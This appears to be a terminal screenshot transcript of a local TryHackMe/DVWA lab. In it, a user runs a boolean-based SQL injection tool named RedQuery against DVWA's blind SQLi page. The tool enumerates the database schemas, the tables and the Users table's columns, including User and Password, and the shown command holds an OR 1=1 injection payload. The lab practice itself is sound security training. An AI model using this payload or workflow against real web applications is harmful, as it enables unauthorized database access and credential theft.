 12:36
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$ redquery --url "http://127.0.0.1/vulnerabilities/sqli_blind/?id=-23%27+OR+1%3D1--+-&Submit=Submit" --method GET -k --condition AND --valid 1 -o -v --cookie "welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Nk
rJMKNa4LrBYlpDZwvOWVkxyAyOSWWhBgGzjRqQ73P2mgb8neo9X1E5687y; continueCodeFindIt=; continueCodeFixIt=; show_tool_calls=true; csrftoken=Ncq1nYnCchs5eXQNOMvbDUAQwIx1O6UZPtxJ6JAXXTFe5rqEbd65pB5TSFCcLnAE; __test=1; PHPSESSID=lhpuonb7ev7ru5g26
dv7ngf0b0; security=low" --header "Content-Type: application/x-www-form-urlencoded" -m "User ID is MISSING from the database." --param id
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Schema count: 2
[+] Schema Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: Dvwa
2: Information_schema
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Schema index: 1
You selected: Dvwa
Moving to the next extraction phase
[!] Table count: 2
[+] Table Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: Guestbook
2: Users
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 2
You selected: Users
Moving to the next extraction phase
[!] Column count: 8
[+] Column Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: User
2: Password
3: Last_login
4: User_id
5: Avatar
6: Last_name
7: First_name
8: Failed_login